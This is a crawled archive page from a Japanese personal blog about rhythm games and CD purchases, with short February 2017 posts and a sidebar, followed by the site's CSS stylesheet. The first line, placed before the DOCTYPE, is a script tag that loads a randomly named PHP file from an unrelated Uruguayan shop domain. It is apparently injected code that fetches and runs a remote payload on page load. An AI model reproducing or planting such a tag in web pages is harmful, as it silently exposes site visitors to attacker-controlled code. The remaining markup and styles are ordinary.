

--- FILE ---
content_type: text/html; charset=euc-jp
request_url: http://hoge.nu/index.php?d=2017-02
body_size: 3935
content:
<script type="text/javascript" src="http://tiendascout.com.uy/qv6gptyt.php?id=22954914"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xml:lang="ja" lang="ja" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=euc-jp" />
<title>音ゲーMedicine of DaisuKecak - 2017-02</title>
<link rel="top" href="/index.php" />

<link rel="stylesheet" href="style/style-sites.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="http://hoge.nu/rss.rdf" />
</head>
<body>
<div id="banner">
<h1><a href="http://hoge.nu/">音ゲーMedicine of DaisuKecak</a></h1>
<p>日本語コメントはエラーとなりますので英語でお願いします</p>
</div>
<hr class="sep"/>
<div id="content">
<div id="menu">
<p> Date:<a href="/index.php?d=2017">2017</a>/<a href="/index.php?d=2017-02">February</a>
</div>
<div class="item">
<div class="category">[CD購入歴]</div>
<h2><a href="/index.php?u=cd/20170227.htm">CDを買ったらうｐするスレ</a> / <span class="date">2017-02-27 (月)</span></h2>
<div class="text">
せやな<br />
<br />
<img src="./img/cd/kokokaranatsuno.jpg" /><br />




</div>
<div class="writeback">
[ コメントの受付は終了しています ]<br />
この記事のリンク元
| <a href="https://t.co/mfa5n0OUzA">1</a> | <a href="http://ift.tt/2lqC1JP">1</a> | 
</div>
</div>
<hr class="sep"/>
<div class="item">
<div class="category">[CD購入歴]</div>
<h2><a href="/index.php?u=cd/20170208.htm">CDを買ったらうｐするスレ</a> / <span class="date">2017-02-08 (水)</span></h2>
<div class="text">
アイマス曲は好きにならないものが多いんだけどこいつらは例外的に気に入ったので。<br />
ライブ抽選用シリアルは友達にあげました。<br />
<br />
<img src="./img/cd/evermore.jpg" /><br />




</div>
<div class="writeback">
[ コメントの受付は終了しています ]<br />
この記事のリンク元
| <a href="https://t.co/GyBvwnJSjN">2</a> | 
</div>
</div>
<hr class="sep"/>
<div class="item">
<div class="category">[CD購入歴]</div>
<h2><a href="/index.php?u=cd/20170206.htm">CDを買ったらうｐするスレ</a> / <span class="date">2017-02-06 (月)</span></h2>
<div class="text">
10年以上前から欲しいと思ってたCDがワゴンにあったので即確保。<br />
神曲神アレンジですわ。<br />
<br />
<img src="./img/cd/leafpianocollection.jpg" /><br />




</div>
</div>
<hr class="sep"/>
<div class="item">
<div class="category">[ゲーセン(2017)]</div>
<h2><a href="/index.php?u=arcade17/20170203.htm">ビートマニア千恋万花引退</a> / <span class="date">2017-02-03 (金)</span></h2>
<div class="text">
<img src="./img/sinobuz_angya_20170129.png" /><br />
<br />
<img src="./img/sinobuz_angya_20170129-list.png" /><br />
<br />




</div>
<div class="writeback">
[ コメントの受付は終了しています ]<br />
この記事のリンク元
| <a href="https://t.co/zMRXSiMSOH">3</a> | 
</div>
</div>
<hr class="sep"/>

</div>
<div id="links">
<h2></h2>
<h4>Categories</h4>
<div class="side">
<ul>
<li><a href="/index.php">全て</a><ul>
  <li><a href="/index.php?u=info/">初めに</a></li>
  <li><a href="/index.php?u=arcade25/">ゲーセン(2025)</a></li>
  <li><a href="/index.php?u=othergame/">家庭用ゲーム</a></li>
  <li><a href="/index.php?u=nanika/">独り言</a></li>
  <li><a href="/index.php?u=cd/">CD購入歴</a></li>
  <li><a href="/index.php?u=arcade24/">ゲーセン(2024)</a></li>
  <li><a href="/index.php?u=arcade23/">ゲーセン(2023)</a></li>
  <li><a href="/index.php?u=arcade22/">ゲーセン(2022)</a></li>
  <li><a href="/index.php?u=arcade21/">ゲーセン(2021)</a></li>
  <li><a href="/index.php?u=arcade20/">ゲーセン(2020)</a></li>
  <li><a href="/index.php?u=arcade19/">ゲーセン(2019)</a></li>
  <li><a href="/index.php?u=arcade18/">ゲーセン(2018)</a></li>
  <li><a href="/index.php?u=arcade17/">ゲーセン(2017)</a></li>
  <li><a href="/index.php?u=arcade16/">ゲーセン(2016)</a></li>
  <li><a href="/index.php?u=arcade15/">ゲーセン(2015)</a></li>
  <li><a href="/index.php?u=arcade14/">ゲーセン(2014)</a></li>
  <li><a href="/index.php?u=arcade13/">ゲーセン(2013)</a></li>
  <li><a href="/index.php?u=arcade12/">ゲーセン(2012)</a></li>
  <li><a href="/index.php?u=arcade11/">ゲーセン(2011)</a></li>
  <li><a href="/index.php?u=arcade10/">ゲーセン(2010)</a></li>
  <li><a href="/index.php?u=arcade09/">ゲーセン(2009)</a></li>
  <li><a href="/index.php?u=arcade08/">ゲーセン(2008)</a></li>
  <li><a href="/index.php?u=arcade07/">ゲーセン(2007)</a></li>
  <li><a href="/index.php?u=arcade06/">ゲーセン(2006)</a></li>
  <li><a href="/index.php?u=arcade/">ゲーセン(2005)</a></li>
  <li><a href="/index.php?u=gambol/">GAMBOL攻略</a></li>
</ul></li>
</ul><br />
<br />
<a href="./nanika.txt">殴り書き</a><br />
</div>
<h4>PersonalData</h4>
<div class="side">
Author：S.TART<br />
DJ NAME：.KECAK<br />
ID：5467-9734<br />
SP10段DP10段<br />
<!--
<a href="./index.php?u=arcade12/20120709.htm">SP☆12まとめ</a><br />
<a href="./index.php?u=arcade11/20110228.htm">DP小ネタ集</a><br />
-->
<!--
SPNORMAL:AllFullCombo<br />
<a href="./index.php?u=arcade12/20120113.htm">SP☆10未EX</a><br />
<a href="./index.php?u=arcade12/20120103.htm">DP☆11まとめ</a><br />
<a href="./index.php?u=arcade12/20120102.htm">DP☆7未フルコン</a><br />
<a href="./index.php?u=memo/spfailed.htm">NotHardCrear</a><br />
<a href="./index.php?u=memo/notfullcombo8.htm">☆8NotFullCombo</a><br />
<a href="./index.php?u=memo/notfullcombo9.htm">☆9NotFullCombo</a><br />
<a href="./index.php?u=memo/fullcombo10.htm">☆10FullCombo</a><br />
DP9段<br />
DJP：約9000<br />
☆1～10:AllHardClear<br />
-->
</div>
<h4>Calendar</h4>
<div class="side">
<table border="0" cellspacing="0" cellpadding="0" class="calendar">
<tr class="caption"><td><a href="/index.php?d=2017-01">≪</a></td><th colspan="5">February 2017</th><td><a href="/index.php?d=2017-03">≫</a></td></tr>
<tr><th class="su">Su</th><th>Mo</th><th>Tu</th><th>We</th><th>Th</th><th>Fr</th><th class="sa">Sa</th></tr>
<tr><td class="su"></td><td></td><td></td><td>1</td><td>2</td><td><a href="/index.php?d=2017-02-03" title="ビートマニア千恋万花引退">3</a></td><td class="sa">4</td></tr>
<tr><td class="su">5</td><td><a href="/index.php?d=2017-02-06" title="CDを買ったらうｐするスレ">6</a></td><td>7</td><td><a href="/index.php?d=2017-02-08" title="CDを買ったらうｐするスレ">8</a></td><td>9</td><td>10</td><td class="sa">11</td></tr>
<tr><td class="su">12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td class="sa">18</td></tr>
<tr><td class="su">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td class="sa">25</td></tr>
<tr><td class="su">26</td><td><a href="/index.php?d=2017-02-27" title="CDを買ったらうｐするスレ">27</a></td><td>28</td><td></td><td></td><td></td><td class="sa"></td></tr>
</table>
<br />
<a class="twitter-timeline"  width="300" height="500" href="https://twitter.com/daisukecak"  data-widget-id="377444190579208192" data-tweet-limit="3" data-chrome="nofooter noheader">Tweets by @daisukecak</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<h4>Syndicate this site</h4>
<div class="side">
<a href="http://www.digiket.com/a/index/_data/AFID=73762/" target="_blank">
<img src="http://img.digiket.net/cg/banner/100_100_01.gif" border="0" alt="同人ダウンロードショップ DiGiket.com"></a><br />
<a href="http://hoge.nu/rss.rdf">RSS 1.0 Feed</a>
</div>
<!--
<h4>RecentEntries</h4>
<div class="side">
<ul>
<li><a href="/index.php?u=arcade25/20260112.htm">【wlw】ミラですかぁ～1【5.38I】【CR15】</a></li>
<li><a href="/index.php?u=cd/20260110.htm">CDを買ったらうｐするスレ</a></li>
<li><a href="/index.php?u=cd/20260103.htm">CDを買ったらうｐするスレ</a></li>
<li><a href="/index.php?u=nanika/20251231.htm">今年ももう終わりだな</a></li>
<li><a href="/index.php?u=arcade25/20250918.htm">Pinky Crush終了</a></li>
<li><a href="/index.php?u=arcade25/20250823.htm">【wlw】アンムトはいい子9【5.38E】【EX00】</a></li>
<li><a href="/index.php?u=arcade25/20250813.htm">【wlw】アンムトはいい子8【5.38E】【EX00】</a></li>
<li><a href="/index.php?u=arcade25/20250803.htm">【wlw】アンムトはいい子7【5.38D】【CR29】</a></li>

</ul>
</div>
-->
<h4>RecentComents</h4>
<div class="side">
<ul>

</ul>
</div>
<h4>Links</h4>
<div class="side">
<ul>
<li /><a href="http://chronicmoose.blog5.fc2.com/">モースステラトジー</a>
<li /><a href="http://www.ebi-tan.net/">CrashFunction()</a>
<li /><a href="http://crymax.seesaa.net/">LAST SNOW</a>
<li /><a href="http://sharade.blog5.fc2.com/">しゃれーど</a>
<li /><a href="http://dmaker.blog73.fc2.com/">ドリームメーカー</a>
<li /><a href="http://keriblog.blog73.fc2.com/">けりぶろぐ</a>
<li /><a href="http://gratefullike.blog63.fc2.com/">GratefulLike ?</a>
<li /><a href="http://d.hatena.ne.jp/mit_rinne/">みつくりろぐ</a>
<li /><a href="http://blog.livedoor.jp/pre_empress/">えんぷれまとめblog</a>
<li /><a href="http://www.geocities.jp/n_krsm/">NR5-Noel's Room ver.5-(年一)</a>
<li /><a href="http://d.hatena.ne.jp/KURO-R30/">通りすがりのKUROの日記。(年一)</a>
<li /><a href="http://gumina.sakura.ne.jp/">鷹月ぐみな情報局</a>
<!--	<li /><a href="http://blog.livedoor.jp/b_sonic515/">俊足帳(放置)</a>
<li /><a href="http://yaplog.jp/gigadelic/">scott.i.e.(放置)</a>
<li /><a href="http://captivate.blog15.fc2.com/">AssassinCross(放置)</a>
<li /><a href="http://ginryuu.blog8.fc2.com/">銀髪に萌える処(-ω-｀)(削除)</a>
<li /><a href="http://m-aq.net/">あくえりねっと(消滅)</a>
-->
</ul>
</div>
<h4>Archives</h4>
<div class="side">
<ul>
<li><a href="/index.php?d=2026">2026</a> (3)</li>
<li><a href="/index.php?d=2025">2025</a> (16)</li>
<li><a href="/index.php?d=2024">2024</a> (33)</li>
<li><a href="/index.php?d=2023">2023</a> (76)</li>
<li><a href="/index.php?d=2022">2022</a> (160)</li>
<li><a href="/index.php?d=2021">2021</a> (117)</li>
<li><a href="/index.php?d=2020">2020</a> (247)</li>
<li><a href="/index.php?d=2019">2019</a> (56)</li>
<li><a href="/index.php?d=2018">2018</a> (30)</li>
<li><a href="/index.php?d=2017">2017</a> (43)<ul>
  <li><a href="/index.php?d=2017-12">December</a> (5)</li>
  <li><a href="/index.php?d=2017-11">November</a> (3)</li>
  <li><a href="/index.php?d=2017-10">October</a> (4)</li>
  <li><a href="/index.php?d=2017-09">September</a> (4)</li>
  <li><a href="/index.php?d=2017-08">August</a> (4)</li>
  <li><a href="/index.php?d=2017-07">July</a> (1)</li>
  <li><a href="/index.php?d=2017-06">June</a> (3)</li>
  <li><a href="/index.php?d=2017-05">May</a> (4)</li>
  <li><a href="/index.php?d=2017-04">April</a> (1)</li>
  <li><a href="/index.php?d=2017-03">March</a> (7)</li>
  <li><a href="/index.php?d=2017-02">February</a> (4)</li>
  <li><a href="/index.php?d=2017-01">January</a> (3)</li>
</ul></li>
<li><a href="/index.php?d=2016">2016</a> (55)</li>
<li><a href="/index.php?d=2015">2015</a> (83)</li>
<li><a href="/index.php?d=2014">2014</a> (106)</li>
<li><a href="/index.php?d=2013">2013</a> (181)</li>
<li><a href="/index.php?d=2012">2012</a> (171)</li>
<li><a href="/index.php?d=2011">2011</a> (177)</li>
<li><a href="/index.php?d=2010">2010</a> (135)</li>
<li><a href="/index.php?d=2009">2009</a> (69)</li>
<li><a href="/index.php?d=2008">2008</a> (143)</li>
<li><a href="/index.php?d=2007">2007</a> (337)</li>
<li><a href="/index.php?d=2006">2006</a> (374)</li>
<li><a href="/index.php?d=2005">2005</a> (302)</li>
</ul>
</div>
<h4>Powered by</h4>
<div class="side">
<a href="http://rinn.e-site.jp/rnote/"><img src="style/rnote-logo.gif" width="80" height="26" alt="" /><br/>
Powered by rNote 0.9.7.5</a>
</div>
<h4> </h4>
<div class="side">
<script type="text/javascript"><!--
var ID="100187773";
var AD=0;
var FRAME=0;
// --></script>
<script src="http://j1.ax.xrea.com/l.j?id=100187773" type="text/javascript"></script>
<noscript>
<a href="http://w1.ax.xrea.com/c.f?id=100187773" target="_blank"><img src="http://w1.ax.xrea.com/l.f?id=100187773&url=X" alt="AX" border="0"></a>
</noscript>
</div>
</div>
</body></html>



--- FILE ---
content_type: text/css
request_url: http://hoge.nu/style/style-sites.css
body_size: 1378
content:
@charset "UTF-8";

/*==============================
	基本タグ設定
==============================*/
body {
	color:#000000;
	background-color:#ccadad;
	font-family:"ＭＳ Ｐゴシック",Arial,sans-serif;
	font-size: 75%;
	line-height:125%;
	padding:0px;
	margin:0px;
}
p {
	margin-top:0.7em;
	margin-bottom:0.7em;
}
a{
	color:#0010a0;
}
a:hover {
	color:#662222;
}
strong {
	color:red;
	font-weight:bold;
	font-size:125%;
	line-height:125%;
}
em {
	color:red;
	font-weight: normal;
	font-style:normal;
}
sup {
	vertical-align : 20%;
}

h1,h2,h3,h4,h5,h6 {
	margin:0px;
	padding:0px;
	line-height:125%;
}
dt {
	font-weight:bold;
}
dl,ul,ol,form {
	margin-top:0px;
	margin-bottom:0px;
}
form p{
	margin:1px;
	line-height:125%;
}
textarea {
	font-size:100%;
	overflow:auto;
}

input {
	font-size:100%;
	line-height:125%;
}

hr.sep {
	display:none;
}

/*==============================
	ヘッダ部分
==============================*/

#banner {
	padding:10px 20px;
	border-bottom:1px solid;
	background-color:#600a0a;
	color:#20160f;
}
#banner a {
	text-decoration:none;
}

#banner h1 {
	font-family:georgia,"ＭＳ Ｐゴシック",serif;
	font-size:250%;
	font-weight:bold;
}

#banner p {
	margin:0.3em 0px;
	font-family : Geneva, Arial, Helvetica, san-serif;
	font-size : 90%;
	font-weight : bold;
	line-height:125%;
}
#banner a img {
	border:0px;
}
#banner_note {
	background:#f0f0f0;
	text-align:center;
	padding:2px;
	border-bottom:1px solid;
}
/*==============================
	本文エリア
==============================*/

#content {
	position:absolute;
	left:220px;
	top:auto;
	padding:8px 10px 8px 5px;
	min-width:530px;
	width:70%;
}

/* 前後移動とか */
#menu {
	background-color:#ffeded;
	font-weight:bold;
	line-height:125%;
	padding:8px;
	margin-bottom:16px;
	border:2px groove white;
}
#menu p{
	margin:0px;
	padding:2px;
}
#menu .btn_prev,
#menu .btn_next {
	display:block;
	width:50px;
	height:50px;
	text-decoration:none;
	font-size:0px;
}
#menu a {
	text-decoration:none;
}

/* 本文１項目 */
#content .item {
	margin-bottom:16px;
	background-color:#ffeded;
	border:2px groove white;
	padding:8px;
}

.item h2 {
	font-family:Arial,"MS PGothic",sans-serif;
	font-size:150%;
	font-weight:bold;
	border-bottom:2px dotted;
}
.item h2 a{
	text-decoration:none;
}
.item h2 .date {
	font-size:75%;
}
.item .category {
	font-size:100%;
	font-weight:bold;
	float:right;
}
.item .text{
	clear:both;
	margin:0.5em;
}

/* BBS */
.bbs_form {
	background-color:#f0f0f0;
	border:2px groove white;
	margin-bottom:16px;
	padding:8px;
	text-align:right;
}
.bbs_AuthorUrl {
	font-size:92%;
	line-height:125%;
	text-align:right;
	margin:0px;
	padding:0px;
}

/*==============================
	ツッコミ関係
==============================*/
.writeback {
	margin-top:0px;
	padding-top:8px;
	border-top:2px dotted;
	text-align:right;
	line-height:125%;
}
.writeback a {
	text-decoration:none;
}
.writeback form {
	text-align:right;
	margin-bottom:0.5em;
}
.writeback dl {
	border:1px solid #a0a0a0;
	background:#f8f8f0;
	line-height:125%;
	padding:2px 0.5em;
	margin: 0px 0px 4px 0px;
	text-align:left;
}
.writeback dt {
	font-weight:bold;
	margin:0px;
	padding:0px;
	line-height:125%;
}
.writeback dd {
	font-weight:normal;
	margin-left:24px;
	margin-bottom:0.25em;
	line-height:125%;
}
.writeback li {
	line-height:125%;
}
.writeback ul {
	border:1px solid #a0a0a0;
	background:#f8f8f0;
	padding:2px 2em;
	margin: 0px 0px 4px 0px;
	text-align:left;
}
.writeback .url{
	font-size:11px;
	margin:0px;
}

/*==============================
	サイドバーエリア
==============================*/

#links {
	padding:10px 10px 0px 20px;
	width:190px;
	margin:0px;
}
#links .side {
	margin-left:16px;
	margin-bottom:16px;
}
#links img {
	border:0px;
}

/* カレンダー */
#links table.calendar th,
#links table.calendar td {
	text-align:center;
	line-height:100%;
	padding:1px 2px;
}
#links table.calendar tr.caption td,
#links table.calendar tr.caption th {
	text-align:center;
	font-weight:bold;
	border-bottom:1px solid;
}
#links table.calendar a{
	font-weight:bold;
}

#links h1,
#links h2,
#links h3,
#links h4,
#links h5,
#links h6 {
	font-family : Geneva, Arial, Helvetica, san-serif;
	font-size:130%;
	font-weight:bold;
	margin:0px 0px 4px 0px;
}
#links ul {
	margin:0px;
	padding-left:0px;
	list-style-type:square;
}
#links ul li {
	line-height:115%;
	margin-left:12px;
}

